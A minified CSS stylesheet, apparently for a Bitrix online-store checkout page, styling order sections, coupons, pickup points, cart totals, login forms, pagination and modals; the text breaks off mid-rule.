.bx-soa-section-title-container{padding:15px 10px}.bx-soa-section-title{width:100%;border-radius:2px;margin:0;color:#000;line-height:15px;min-height:20px;vertical-align:middle;font-size:22px;font-family:Arial,Helvetica,sans-serif;transition:all .3s ease;padding-top:3px}.bx-soa-section.bx-selected .bx-soa-section-title{font-size:22px}.bx-soa-editstep{display:inline;font-size:12px;vertical-align:middle;line-height:22px;border-bottom:1px dotted}.bx-soa-section.bx-selected .bx-soa-editstep{display:none}.bx-soa-section.bx-selected .bx-soa-editstep:hover{border-bottom:none}.bx-soa-section-content{padding:16px 35px 35px;transition:all .2s ease}.bx-soa-section.bx-selected .bx-soa-section-content,.bx-soa-section.bx-step-completed .bx-soa-section-content{line-height:18px}.bx-soa-table-fade{position:relative}.bx-soa-table-fade:before{left:0;background:linear-gradient(left,#fff 0,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff', GradientType=1 )}.bx-soa-table-fade:after{right:0;background:linear-gradient(left,rgba(255,255,255,0) 0,#fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=1 )}.bx-soa-table-fade:after,.bx-soa-table-fade:before{content:"";width:0;position:absolute;bottom:10px;top:0;height:100%;display:block;transition:width .3s ease}.bx-soa-table-fade-left:before,.bx-soa-table-fade-right:after{width:15px}.bx-soa-item-table{margin-bottom:10px;min-width:100%;display:table}.bx-soa-item-tr{display:table-row}.bx-soa-item-tr a{text-decoration:underline;color:#51badb}.bx-soa-item-td{display:table-cell;vertical-align:top;padding-top:10px;transition:all .2s ease;border-top:1px dotted #e5e5e5}@media (min-width:769px){.bx-soa-item-td{padding-left:7px;padding-right:7px;padding-bottom:10px}}.bx-soa-item-table .bx-soa-item-tr:first-child .bx-soa-item-td{border-top:none}.bx-soa-item-img-block{float:left;padding-right:15px}.bx-step-completed .bx-soa-item-img-block{width:48px;padding-bottom:10px;padding-right:10px}.bx-soa-item-imgcontainer{border-radius:4px;border:1px solid #c0cfd9;padding-top:100%;background-position:center;background-repeat:no-repeat;background-size:contain}.bx-soa-item-title{font-weight:700;padding-bottom:5px}.bx-soa-item-td-title{line-height:20px;color:#7c7c7c;padding-bottom:3px;font-size:12px}.bx-soa-item-td-text{line-height:25px;vertical-align:middle}.bx-soa-item-properties .bx-soa-item-td-text,.bx-soa-item-properties .bx-soa-item-td-title{text-align:center}.bx-soa-item-properties.bx-text-right .bx-soa-item-td-text,.bx-soa-item-properties.bx-text-right .bx-soa-item-td-title{text-align:right}.bx-soa-item-td-text input[type=number]{height:25px;line-height:20px}.bx-soa-item-td-text .bx-price{white-space:nowrap}.bx-price-old{white-space:nowrap;text-decoration:line-through;color:#b8b8b8;font-size:13px}.bx-soa-item-td-control{padding-bottom:5px;font-size:11px}@media (max-width:991px){.bx-soa-item-table,.bx-soa-item-table>tbody,.bx-soa-item-tr,.bx-soa-item-tr .bx-soa-item-td,.bx-soa-item-tr.bx-soa-item-info-container{border:none}.bx-soa-item-tr{border-top:1px dotted #e5e5e5;padding-bottom:15px;padding-top:10px;overflow:hidden}.bx-soa-item-tr.bx-soa-item-tr-first{border:none}.bx-soa-item-block{overflow:hidden}.bx-soa-item-properties.bx-text-right .bx-soa-item-td-text,.bx-soa-item-properties.bx-text-right .bx-soa-item-td-title{text-align:center}}@media (min-width:581px) and (max-width:991px){.bx-soa-item-properties{float:left;padding-bottom:10px}.bx-soa-item-nth-4p1,.bx-soa-item-td-title,.bx-soa-item-tr{clear:both}}@media (max-width:660px){.bx-soa-item-td{display:inline-block;float:right;line-height:17px}.bx-soa-item-img-block{width:85px;margin:0;padding-right:10px}.bx-soa-section.bx-step-completed .bx-soa-item-img-block{float:left}.bx-soa-section.bx-step-completed .bx-soa-item-content{padding-top:0}.bx-scu-container{padding-top:10px}.bx-soa-item-td-title{display:none!important}.bx-soa-item-td-text{line-height:20px;display:inline-block!important;padding:2px 5px;text-align:left;vertical-align:middle;font-size:13px}.bx-soa-item-td-title:after{content:":"}.bx-soa-item-properties{padding:0}}@media (min-width:580px){.bx-soa-item-img-block{width:85px;margin:0}}.bx-soa-item-info-container{position:relative;height:35px}.bx-soa-item-info-container .bx-soa-item-td{border:none;position:absolute}.bx-soa-item-info-container .bx-soa-item-info-block{height:0;overflow:hidden;margin-bottom:10px}.bx-soa-item-info-block.bx-active{padding-top:10px;height:auto}.bx-soa-info-block{border:none;max-width:100%}.bx-soa-info-line{line-height:15px}.bx-soa-info-title{color:#7c7c7c;font-size:12px;padding:4px 0;vertical-align:top}.bx-soa-info-text{display:inline-block;font-size:12px;padding:4px 10px;vertical-align:top}@media (max-width:580px){.bx-soa-item-info-container .bx-soa-item-td{position:static;left:auto;right:auto;padding:0}.bx-soa-item-info-container{position:relative;height:auto!important;min-height:0}}.bx-soa-coupon{border-top:1px solid #e5e5e5;padding-top:10px;margin-top:10px}.bx-soa-coupon-label{display:inline-block;font-weight:700;font-size:13px;color:#000;padding-right:10px;vertical-align:top}.bx-selected .bx-soa-coupon-label{padding-top:7px}.bx-soa-coupon-item-fixed .bx-soa-coupon-block{font-weight:400}.bx-soa-coupon-item-fixed .bx-soa-coupon-item,.bx-soa-coupon-item-fixed .bx-soa-coupon-label{font-weight:400;padding-top:0;line-height:20px}.bx-soa-coupon-block{vertical-align:middle;line-height:34px}.bx-soa-coupon-input{display:inline-block;position:relative;vertical-align:middle}.bx-soa-coupon-input:after{content:"";display:block;width:8px;height:8px;background-color:transparent;border-right:2px solid #8da3ad;border-bottom:2px solid #8da3ad;position:absolute;right:10px;top:50%;margin-top:-4px;transform:rotate(-45deg);cursor:pointer}.bx-soa-coupon-input input[type=text].form-control{border:1px solid #ccd5db;background-color:#f8fafc;background-image:none;border-radius:2px;outline:0;display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;box-shadow:none}.bx-soa-coupon-input input[type=text].form-control:focus{border-color:#63747e;outline:0;box-shadow:none}.bx-step-completed .bx-soa-coupon-list{padding-top:0;line-height:20px}.bx-soa-coupon-item strong:first-child{margin-left:10px}.bx-soa-coupon-item strong{white-space:nowrap;margin-right:20px;position:relative;text-transform:uppercase;font-size:15px;font-weight:700;display:inline-block;letter-spacing:-.5px}.bx-soa-coupon-item strong.bx-soa-coupon-item-danger{color:#a94442}.bx-soa-coupon-item strong.bx-soa-coupon-item-success{color:#3ba428}.bx-soa-coupon-item strong.bx-soa-coupon-item-used{color:#777}.bx-soa-coupon-item-danger-mess,.bx-soa-coupon-item-mess{display:none;position:absolute;left:0;min-width:100%;top:100%;font-weight:400;padding:6px 10px;background:#fff;border:1px solid #ddd;border-radius:3px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1);text-transform:none;color:#333;letter-spacing:normal;z-index:1}.bx-soa-coupon-item strong:hover .bx-soa-coupon-item-danger-mess,.bx-soa-coupon-item strong:hover .bx-soa-coupon-item-mess{display:block}.bx-soa-coupon-remove{display:inline-block;height:20px;width:20px;margin-left:10px;background:url([data-uri]) no-repeat center;cursor:pointer;vertical-align:middle;position:relative;top:-1px}#pickUpMap img{max-height:initial}.bx-soa-pickup-preview-img{height:76px;border:1px solid #ddd;border-radius:1px;padding:1px;margin-left:10px;float:right;background-size:contain;background-repeat:no-repeat;background-position:center}.bx-soa-pickup-subTitle{font-size:15px;font-weight:700;padding-bottom:10px}.bx-soa-pickup-list{margin-bottom:20px}.bx-soa-pickup-list .bx-soa-pickup-list-item{border-top:1px solid #dcdfe2;padding:16px 35px;font-size:13px;position:relative;transition:background .2s ease}.bx-soa-pickup-list-item.bx-selected{background:#f8fafc}.bx-soa-pickup-list .bx-soa-pickup-list-item:last-child{border-bottom:1px solid #dcdfe2}.bx-soa-pickup-l-item-adress{padding-left:15px;color:#25495e;font-weight:700;line-height:17px;min-height:17px;position:relative;padding-right:100px}.bx-soa-pickup-l-item-adress:before{height:17px;width:18px;content:"";top:50%;left:-5px;margin-top:-8px;position:absolute;background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/sprite.png) no-repeat center -54px}.bx-soa-pickup-list-item .bx-soa-pickup-l-item-detail{padding-top:20px;display:none}.bx-soa-pickup-list-item.bx-selected .bx-soa-pickup-l-item-detail{display:block}.bx-soa-pickup-l-item-detail{padding-left:100px;position:relative;min-height:80px}.bx-soa-pickup-l-item-detail.no-image{padding-left:20px}.bx-soa-pickup-l-item-btn{position:absolute;right:0;top:50%;margin-top:-17px}.bx-soa-pickup-list-item.bx-selected .bx-soa-pickup-l-item-btn{padding-left:100px;padding-top:10px;float:none;position:relative;top:auto;right:auto;margin-top:0}.bx-soa-pickup-list-item.bx-selected .bx-soa-pickup-l-item-btn.no-image{padding-left:20px}.bx-soa-pickup-l-item-name{font-weight:700}.bx-soa-pickup-l-item-img{position:absolute;top:23px;left:0;max-width:90px;max-height:90px;height:auto;width:auto}.bx-soa-sidebar{position:relative;display:inline-block;float:right;max-width:242px;height:100%}@media only screen and (max-width:768px){.bx-soa-sidebar{display:none}}.bx-soa-cart-total{border:1px solid #c9dae7;border-radius:3px;padding:30px 15px;transition:opacity .2s ease}.bx-soa-cart-total.bx-soa-cart-total-fixed{position:fixed;top:10px}.bx-soa-cart-total.bx-soa-cart-total-bottom{opacity:0}@media (max-width:768px){.bx-soa-cart-total.bx-soa-cart-total-fixed{position:static;padding-top:0;width:100%!important}.bx-soa-cart-total.bx-soa-cart-total-bottom{opacity:1!important;position:static}.bx-soa-cart-total-ghost{display:none}}.bx-soa-cart-total-line{padding:0 25px 20px;font-size:18px;line-height:21px;overflow:hidden}.bx-soa-cart-total .bx-soa-cart-total-line:first-child{border-top:none}.bx-soa-cart-total .bx-soa-cart-total-line:first-child .bx-soa-cart-t{display:block;width:100%;font-weight:700}.bx-soa-cart-total .bx-soa-cart-total-line-total{border-top:1px solid #b8c5ce;padding:12px 25px 0;border-bottom:none}.bx-soa-cart-t{display:block;width:100%;margin-bottom:5px;font-weight:700;float:left}.bx-soa-cart-d{display:block;width:100%;float:left;text-align:left}.bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-t{font-weight:700}.bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-d span{font-size:18px}.bx-soa-cart-total-line.bx-soa-cart-total-line-highlighted{background-color:#d4ffb8;border-color:transparent}.bx-soa-cart-total-line-highlighted+.bx-soa-cart-total-line{border-top:none}.bx-soa-cart-total-button-container{padding-top:20px;text-align:center}.bx-soa-cart-total-button-container>.btn{width:100%}.bx-soa-customer .form-group{margin-bottom:16px}.bx-soa-more{margin-top:10px}.bx-soa-more-btn{display:flex;justify-content:space-between;flex-flow:row}.bx-soa-more-btn .btn{width:130px;padding:14px;color:#0d1c2e;font-size:14px;text-decoration:none;border:1px solid #c9dae7;border-radius:4px}.bx-soa-price-not-calc{border-bottom:1px dashed;color:#f55450;text-decoration:none;cursor:pointer}.bx-soa-price-not-calc:active,.bx-soa-price-not-calc:hover{border-color:transparent;color:#a94442}.bx-soa-price-free{color:#257210}@media (max-width:991px){.bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-d{white-space:nowrap;font-size:19px}.bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-d span{font-size:14px}}@media (max-width:580px){.bx-soa-coupon-label{display:block;padding-bottom:5px}.bx-soa-coupon-block{display:block}.bx-soa-coupon-input{text-align:center}.bx-soa-coupon-input input{display:inline-block!important}.bx-soa-coupon-item{text-align:center}.bx-soa-coupon-item strong{display:inline-block;position:relative}.bx-soa-coupon-item strong:first-child{margin-left:0}.bx-soa-coupon-remove:after{content:"";clear:both}.bx-soa-more{padding-top:10px}.bx-soa-pickup-l-item-detail{padding-left:0}.bx-soa-pickup-l-item-img{position:relative;left:auto;top:auto;max-width:200px;max-height:200px}.bx-soa-pickup-l-item-adress{padding-right:0}}.bx-scu-container{overflow:hidden}.bx-soa-item-content .bx-scu-container{max-width:200px}.bx-scu-list{margin:0;padding:0 5px}.bx-scu-itemlist{list-style:none;padding:0;overflow:hidden;margin:0 -5px;min-width:40px}.bx-scu-item{float:left;width:20%;padding:5px}.bx-img-item{float:left;width:50%;padding:5px;min-width:30px;max-width:50px}@media (max-width:580px){.bx-img-item{width:45px}}.bx-img-itemColor{position:absolute;top:3px;right:3px;left:3px;bottom:3px;background-size:contain;-webkit-background-size:contain;background-position:center;background-repeat:no-repeat}.bx-scu-itemColorBlock{position:relative;padding-top:100%;cursor:pointer;outline:1px solid #c0cfda;transition:outline .2s ease}.bx-scu-itemColorBlock:hover{outline:1px solid #006cc0}.bx-scu-itemColorBlock.selected{outline:2px solid #006cc0}.bx-scu-itemColor{position:absolute;top:3px;right:3px;left:3px;bottom:3px;background-size:contain;background-position:center;background-repeat:no-repeat}.bx-scu-itemTextBlock{position:relative;cursor:pointer;outline:1px solid #c0cfda;transition:outline .2s ease}.bx-scu-itemTextBlock:hover{outline:1px solid #006cc0}.bx-scu-itemTextBlock.selected{outline:2px solid #006cc0}.bx-scu-itemText{vertical-align:middle;text-align:center;font-size:11px;line-height:18px;white-space:nowrap;text-transform:uppercase;text-overflow:ellipsis;overflow:hidden}.bx-scu-container{position:relative;height:35px;overflow:hidden}.bx-scu-container:after{content:"";position:absolute;left:0;right:0;bottom:0;height:25px;background:linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0 )}.bx-selected .bx-scu-container{height:auto}.bx-selected .bx-scu-container:after{height:0}@media (max-width:768px){.bx-scu-container{height:auto}.bx-scu-container:after{height:0}}.bx-scu-container .bx-soa-item-td-title{line-height:20px}.bx-scu-container .bx-soa-item-td-text,.bx-scu-container .bx-soa-item-td-title{float:left;font-size:13px;padding-right:5px;line-height:19px;vertical-align:middle;padding-bottom:3px}.bx-scu-container .bx-soa-item-td-title{clear:both}@media (min-width:768px){.bx-scu-container .bx-soa-item-td-text,.bx-scu-container .bx-soa-item-td-title{padding-bottom:0;line-height:20px}}.bx-soa h3.bx-title{font-size:15px;font-weight:700}.bx-soa-reg-block{background:#f8fafc;padding:25px 20px}.bx-soa-reg-block .btn{padding-left:20px;padding-right:20px;cursor:pointer}.bx-soa-reg-block p{color:#595a5b;font-size:13px;margin:0 0 10px;padding:0}.bx-soa-reference{color:#9a9a9a;font-size:11px;padding-top:10px;padding-bottom:20px}.bx-soa-auth .bx-soa-reference{border-top:1px solid #f2f2f2}.bx-sls .quick-location-tag,.bx-slst .quick-location-tag{display:inline-block;background:#d0ecf1;border-radius:3px;padding:10px 20px 11px;margin:10px 2px;cursor:pointer;vertical-align:middle;font-size:15px;line-height:20px;height:auto;color:#333;border:none;transition:background .2s ease}.bx-sls .quick-location-tag:hover,.bx-slst .quick-location-tag:hover{background-color:#e3f4f7}.bx-sls .quick-location-tag:first-child,.bx-slst .quick-location-tag:first-child{margin-left:0}.bx-sls .quick-location-tag:last-child,.bx-slst .quick-location-tag:last-child{margin-right:0}.bx-soa .bx-soa-location-offered small{color:#737373}.bx-soa-location-selected{padding-top:12px;padding-bottom:22px}.bx-soa .bx-soa-custom-label,.bx-soa .bx-soa-customer-label,.bx-soa .form-group label{position:relative;font-size:18px;font-weight:700;padding-bottom:8px;color:#000}.form-group{margin-bottom:35px}.form-group .radio{margin-bottom:16px}.form-group .radio:last-child{margin-bottom:0}.bx-soa-custom-label{display:block;font-weight:700;font-size:18px;padding-bottom:16px;color:#000}.bx-soa-customer-field .bx-soa-custom-label{padding-bottom:4px;font-size:14px;font-weight:400;color:#0d1c2e}.bx-soa .bx-soa-custom-label-container small,.bx-soa .bx-soa-customer-label-container small,.bx-soa .form-group label small{color:#737373}.form-control{width:100%;background-color:#f8fafc;border:1px solid #d5dadc;box-shadow:none;border-radius:2px}.bx-soa .bx-soa-location-input-container{position:relative}.bx-soa .bx-soa-customer-tel-input-container{position:relative}.bx-soa .bx-soa-customer-tel-input-container{height:41px}.bx-soa .bx-soa-location-input{padding:10px 40px 11px}.bx-soa .bx-soa-customer-tel-input{padding:10px 11px 10px 50px}.bx-soa .bx-soa-location-input-container:before{content:" ";position:absolute;left:8px;bottom:9px;top:9px;width:20px;background-size:contain}.bx-soa-pp-company{padding-bottom:20px;z-index:100;position:relative}.bx-soa-pp .bx-soa-pp-company{padding:7px;border:1px solid transparent;transition:all .1s ease}.bx-soa-pp-desc-container{padding-top:7px}.bx-soa-pp-desc-container .bx-soa-pp-company{background:#f8fafc;border:1px solid #d5dadc;padding:7px 15px}.bx-soa-pp-company-logo{padding-top:6px}.bx-soa-pp-company-graf-container{border:2px solid #c3cace;border-radius:2px;position:relative;background:#fff;width:auto;height:0;padding-top:50%}.bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container{border-color:#159ebb}.bx-soa-pp-inner-ps.bx-selected .bx-soa-pp-company-graf-container{border-color:#159ebb}.bx-soa-pp-company.bx-bd-error .bx-soa-pp-company-graf-container{border-color:#db4a29}.bx-soa-pp-company.bx-bd-waring .bx-soa-pp-company-graf-container{border-color:#ccbe71}input[type=checkbox].bx-soa-pp-company-checkbox{position:absolute;top:7px;left:7px;margin:0;padding:0;z-index:100}.bx-soa-pp-company-image{position:absolute;top:5px;right:5px;bottom:5px;left:5px;background-size:contain;background-repeat:no-repeat;background-position:center}.bx-soa-pp-desc-container .bx-soa-pp-company-logo{max-width:150px}.bx-soa-pp-company-smalltitle{padding-top:9px;color:#a3a3a3;font-size:11px;text-align:center;padding-bottom:5px}.bx-soa-pp-company-title{font-size:19px;font-weight:700}.bx-soa-pp-company-subTitle{font-size:15px;font-weight:700}.bx-soa-pp-company-desc{font-size:13px;padding-top:10px;line-height:17px}.bx-soa-pp-company-selected{padding:4px 0}.bx-soa-pp-company-selected strong{margin-left:10px}ul.bx-soa-pp-list{margin:10px 0;padding:0;list-style:none;font-size:13px;color:#000}ul.bx-soa-pp-list li{clear:both;padding:5px 0}.bx-soa-pp-list-termin{color:#8d8d8d;display:block}.bx-soa-pp-list-description{display:block}.bx-soa-pp-delivery-cost{position:absolute;font-size:14px;line-height:14px;color:#fff;padding:2px 4px;right:-2px;bottom:-2px;border-radius:1px;background:rgba(0,0,0,.5)}.bx-soa-pp-field .form-control{background:#fff}.bx-soa-pp-company-block .checkbox label,.bx-soa-pp-company-block .form-group label{font-size:13px}.bx-soa-pp-company-block .form-control{font-size:13px}.bx-soa-pp-price{text-align:right;padding:4px 0}.bx-soa-service-small{color:#a3a3a3;font-size:11px}@media (min-width:1200px){.bx-soa-pp .bx-soa-pp-company:nth-child(3n+1){clear:both}}@media (min-width:992px){.bx-soa-pp .bx-soa-pp-company:nth-child(3n+1){clear:both}}@media (min-width:768px) and (max-width:991px){.bx-soa-pp .bx-soa-pp-company:nth-child(3n+1){clear:both}}@media (max-width:767px){.bx-soa-pp .bx-soa-pp-company:nth-child(2n+1){clear:both}}@media (min-width:481px) and (max-width:766px){.bx-soa-pp-desc-container .bx-soa-pp-company-logo{width:100%;padding-top:0}.bx-soa-pp-desc-container .bx-soa-pp-company-smalltitle{display:none}.bx-soa-pp-list-termin{width:30%}}@media (max-width:480px){.bx-soa-pp-company-logo{width:45%}.bx-soa-pp-company-title{display:none}.bx-soa-pp-item-container{border-right:none}.bx-soa-pp-desc-container .bx-soa-pp-company-logo{width:100%;padding-top:0}.bx-soa-pp-desc-container .bx-soa-pp-company-smalltitle{display:none}.bx-soa-pp-list-termin{width:40%}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.bx-soa-location-input-container{border-width:.5px}}.bx-soa-section.bx-step-good{-webkit-animation:animationBorderStep ease 5s;animation:animationBorderStep ease 5s;-webkit-animation-iteration-count:1;animation-iteration-count:1;transform-origin:0 0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes animationBorderStep{0%{border-color:#70bb18}100%{border-color:#91cedc}}@keyframes animationBorderStep{0%{border-color:#70bb18}100%{border-color:#91cedc}}.bx-soa-section.bx-step-bad{-webkit-animation:animationBorderStepBad ease 5s;animation:animationBorderStepBad ease 5s;-webkit-animation-iteration-count:1;animation-iteration-count:1;transform-origin:0 0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes animationBorderStepBad{0%{border-color:#db4a29}100%{border-color:#91cedc}}@keyframes animationBorderStepBad{0%{border-color:#db4a29}100%{border-color:#91cedc}}.bx-soa-changeCostSign{-webkit-animation:changeCostSign ease .4s;animation:changeCostSign ease .4s;-webkit-animation-iteration-count:1;animation-iteration-count:1;transform-origin:0 0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes changeCostSign{0%{opacity:1}40%{opacity:0}60%{opacity:0}100%{opacity:1}}@keyframes changeCostSign{0%{opacity:1}40%{opacity:0}60%{opacity:0}100%{opacity:1}}.bx-sls.form-control{padding:0}.bx-sls .bx-ui-sls-pane,.bx-slst .bx-ui-combobox-dropdown{border:1px solid #bdbdbd}.bx-sls .dropdown-fade2white,.bx-slst .dropdown-fade2white{top:1px}.bx-sls .form-control.dropdown-block,.bx-slst .form-control.dropdown-block{background-color:#f8fafc;border:1px solid #d5dadc;box-shadow:none}.has-error .bx-sls .form-control.dropdown-block,.has-error .bx-slst .form-control.dropdown-block{border-color:#a94442;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bx-slst .form-control .bx-ui-combobox-container .bx-combobox-fake-as-input{padding-top:7px}.bx-bd-error{border-color:#db4a29}.bx-bd-waring{border-color:#ccbe71}.wsnw{white-space:nowrap}.bx-step-opacity{transition:.5s opacity ease}ymaps h3{margin:6px 0 10px 0}.bx-authform{margin:0 0 25px}.bx-authform-formgroup-container{margin-bottom:25px}.bx-authform-formgroup-container .btn--submit{width:150px;outline:0;border:none;cursor:pointer}.bx-authform-content-container,.bx-authform-label-container{font-size:14px;color:#0d1c2e;padding-bottom:2px}.bx-authform-input-container{position:relative}.bx-authform-psw-protected{height:38px;width:38px;position:absolute;right:1px;top:50%;margin-top:-19px;background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/sprite.png) no-repeat center;background-size:11px auto}.bx-authform-psw-protected-desc{display:none;background:#fff;position:absolute;width:250px;left:50%;margin-left:-125px;bottom:100%;margin-bottom:14px;border:1px solid #f0f1f2;padding:10px 20px;font-size:14px;z-index:110;box-shadow:0 6px 9px 0 rgba(0,0,0,.1)}.bx-authform-psw-protected:hover .bx-authform-psw-protected-desc{display:block}.bx-authform-psw-protected-desc>span{position:absolute;left:0;right:0;top:100%;height:14px;display:block;background:url([data-uri]) no-repeat center bottom}.bx-authform-input-container input[type=password],.bx-authform-input-container input[type=text]{display:block;width:100%;font-size:18px;height:38px;margin:0;padding:0 4px;border:1px solid #ccd5db;border-radius:2px;background:#f8fafc;outline:0;box-sizing:border-box}.bx-authform-input-container input[type=password].bx-empty-field,.bx-authform-input-container input[type=text].bx-empty-field{border-color:#dd4b39}span.bx-authform-starrequired{color:#d93333}.bx-authform-formgroup-container .bx-captcha{margin-bottom:10px}.bx-authform-description-container,.bx-authform-link-container{padding-bottom:10px;font-size:13px;color:#292d2e}.bx-authform-description-container{font-size:13px;color:#5a6c77}.bx-authform-link-container{margin-bottom:20px}hr.bxe-light{border:0;border-bottom:1px solid #e5e5e5;margin-top:20px;margin-bottom:20px}.alert{border:none;border-radius:1px;font-size:14px;padding:15px;margin-bottom:20px}.bxe-aleft-title{font-weight:700;padding-bottom:5px}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.bx-pagination{margin:10px 0}.bx-pagination .bx-pagination-container{text-align:center;position:relative}.bx-pagination .bx-pagination-container ul{padding:0;margin:0;list-style:none;display:inline-block}.bx-pagination .bx-pagination-container ul li{display:inline-block;margin:0 2px 15px 2px}.bx-pagination .bx-pagination-container ul li span{transition:color .3s ease,background-color .3s ease,border-color .3s ease;background:#eff0f1;padding:0 8px;display:block;height:32px;min-width:32px;line-height:32px;color:#444;font-size:14px;border-radius:16px;vertical-align:middle;box-sizing:border-box}.bx-pagination .bx-pagination-container ul li a{text-decoration:none;display:block;border-radius:16px;display:block;height:32px;min-width:32px;line-height:32px;color:#444;vertical-align:middle}.bx-pagination .bx-pagination-container ul li a:hover span{background:#dadada}.bx-pagination .bx-pagination-container ul li.bx-active span{background:#0083d1;color:#fff}.bx-pagination .bx-pagination-container ul li.bx-pag-all a span,.bx-pagination .bx-pagination-container ul li.bx-pag-next a span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev a span{background:#fff;border:2px solid #eff0f1;line-height:28px;padding:0 18px;color:#444}.bx-pagination .bx-pagination-container ul li.bx-pag-all span,.bx-pagination .bx-pagination-container ul li.bx-pag-next span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev span{color:#aab1b4;background:#fff;border:2px solid #eff0f1;line-height:28px;padding:0 18px}.bx-pagination .bx-pagination-container ul li.bx-pag-all a:hover span,.bx-pagination .bx-pagination-container ul li.bx-pag-next a:hover span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev a:hover span{background:#fff;border-color:#dadada;color:#000}.bx-pagination.bx-green .bx-pagination-container ul li.bx-active span{background:#3bc915;color:#fff}.bx-pagination.bx-yellow .bx-pagination-container ul li.bx-active span{background:#f9a91d;color:#fff}.bx-pagination.bx-red .bx-pagination-container ul li.bx-active span{background:#e22b2b;color:#fff}#loading_screen{position:fixed;z-index:1150;left:50%;top:50%;margin-left:-32px;margin-top:-32px;width:64px;height:64px}.bx-soa-tooltip.bx-soa-tooltip-static{position:relative;z-index:0}.bx-soa-tooltip.bx-soa-tooltip-static .tooltip-arrow{left:20px}.bx-soa-tooltip .tooltip-inner{max-width:100%;padding:5px;margin-bottom:4px;border-radius:4px}.bx-soa-tooltip.bx-soa-tooltip-danger .tooltip-arrow{border-top-color:#f2dede}.bx-soa-tooltip.bx-soa-tooltip-danger .tooltip-inner{background:#f2dede;color:#a94442}.bx-soa-tooltip.bx-soa-tooltip-warning .tooltip-arrow{border-top-color:#fcf8e3}.bx-soa-tooltip.bx-soa-tooltip-warning .tooltip-inner{background:#fcf8e3;color:#8a6d3b}.bx-soa-tooltip.bx-soa-tooltip-success .tooltip-arrow{border-top-color:#dff0d8}.bx-soa-tooltip.bx-soa-tooltip-success .tooltip-inner{background:#dff0d8;color:#3c763d}.bx-soa-tooltip.bx-soa-tooltip-coupon{display:none}.bx-soa-coupon-item-danger:hover .bx-soa-tooltip,.bx-soa-coupon-item-success:hover .bx-soa-tooltip,.bx-soa-coupon-item-used:hover .bx-soa-tooltip{display:block;opacity:1;bottom:100%}.bx-soa-tooltip-coupon>span{display:block;text-transform:none}.bx-soa-empty-cart-image{width:131px;height:116px;margin:50px auto 42px;background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/empty_cart.svg) no-repeat center;background-size:contain}.bx-soa-empty-cart-text{font-size:36px;text-align:center;color:#bababa;margin-bottom:42px}.bx-soa-empty-cart-desc{text-align:center;color:#000;font-size:16px;margin-bottom:42px}.soa-property-container .input-group-addon{background:#fff}.input-group-addon .bx-calendar{background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/calendar.svg) no-repeat center;display:inline-block;width:18px;background-size:18px auto;height:18px}.icon-success{position:absolute;left:16px;width:21px;height:21px;background-size:contain;background-image:url([data-uri])}.icon-warning{position:absolute;left:16px;width:22px;height:20px;background-size:contain;background-image:url([data-uri])}label[data-bx-user-consent]{line-height:13px}label[data-bx-user-consent] a{color:#000;font-size:11px;font-weight:100}label[data-bx-user-consent] input{margin-top:2px}.modal{position:fixed;top:0;left:0;z-index:1500;width:100%;height:100%;background-color:rgba(255,255,255,.8);visibility:hidden;opacity:0;transition:.2s}.modal__close{position:absolute;top:20px;right:20px}.modal__close svg{cursor:pointer}.modal__close svg rect{transition:.15s}.modal__close:hover svg rect{fill:#e81b34}.modal__content{position:absolute;top:50%;left:50%;z-index:1;min-width:400px;padding:40px;background-color:#fff;border-radius:8px;box-shadow:0 4px 24px #c8e2eb;transform:translate(-50%,-90%);text-align:center;transition:.14s ease-in}.modal--visible{visibility:visible;opacity:1}.modal--visible .modal__content{transform:translate(-50%,-50%)}.modal#regSuccess .modal__content{max-width:410px;padding:60px}.modal#regSuccess .modal__content .heading{margin-bottom:25px;font-size:24px}.modal#cartSuccess .modal__content{width:640px}.modal#cartSuccess .modal__content .image{width:155px;height:180px;margin:0 auto 5px}.modal#cartSuccess .modal__content .image img{width:100%}.modal#cartSuccess .modal__content .text{max-width:336px;margin:0 auto 45px}.modal#cartSuccess .modal__footer{display:flex;flex-flow:row nowrap;justify-content:space-between}.modal#cartSuccess .modal__footer .btn{width:48%;border-radius:4px}.modal#modal .modal__content{padding:0}.modal#modal .modal__content .form{width:727px;padding:35px 95px}@media only screen and (max-width:660px){.modal__content{display:flex;flex-flow:column;justify-content:center;min-width:100%;height:100%}.modal#regSuccess .modal__content{padding:0 15px}.modal#cartSuccess .modal__content{width:100%;padding:0 15px}.modal#cartSuccess .modal__footer{flex-flow:column}.modal#cartSuccess .modal__footer .btn{width:100%;margin:5px 0;font-size:16px}.modal#modal .modal__content{padding:50px 0;overflow-y:auto}.modal#modal .modal__content .form{max-width:300px;padding:0}}.accordion{font-size:inherit;line-height:inherit}.accordion__item{padding:16px 0;border-bottom:1px solid 